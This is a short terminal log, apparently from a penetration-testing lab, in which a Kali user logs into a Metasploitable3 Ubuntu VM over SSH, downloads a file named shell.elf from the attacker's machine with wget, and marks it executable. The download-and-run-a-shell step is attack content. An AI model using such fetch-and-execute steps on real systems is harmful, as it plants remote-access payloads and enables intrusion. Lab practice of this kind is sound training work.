 ┌──(kali㉿kali)-[~]
└─$ ssh vagrant@10.0.2.15
vagrant@10.0.2.15's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-170-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
Last login: Fri May  2 18:54:37 2025 from 10.0.2.4
vagrant@metasploitable3-ub1404:~$ wget http://10.0.2.4:8000/shell.elf
--2025-05-02 19:02:45--  http://10.0.2.4:8000/shell.elf
Connecting to 10.0.2.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘shell.elf.1’
100%[======================================================================>] 207         --.-K/s   in 0s
2025-05-02 19:02:45 (22.0 MB/s) - ‘shell.elf.1’ saved [207/207]
vagrant@metasploitable3-ub1404:~$ chmod +x shell.elf
vagrant@metasploitable3-ub1404:~$